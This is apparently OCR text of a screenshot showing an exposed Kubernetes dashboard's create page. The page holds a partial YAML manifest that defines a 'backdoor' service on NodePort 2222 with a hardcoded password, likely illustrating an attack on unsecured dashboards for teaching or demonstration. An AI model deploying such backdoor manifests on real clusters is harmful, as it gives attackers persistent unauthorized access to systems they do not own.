 https://dashboard-exposed:32703/#/create?namespace=_all
kubernetes
All namespaces
Search
Create
Workloads N
Cron Jobs
Daemon Sets
Deployments
Jobs
Pods
Replica Sets
Replication Controllers
Stateful Sets
Service N
Ingresses
Services
34 - name: USER_PASSWORD
35 value: hackityhackhack
36
37 ---
38
39 apiVersion: v1
40 kind: Service
41 metadata:
42 labels:
43 app: backdoor
44 name: backdoor
45 namespace: backdoor
46 spec:
47 selector:
48 app: backdoor
49 type: NodePort
50 ports:
51 - protocol: TCP
52 port: 2222
Upload
Cancel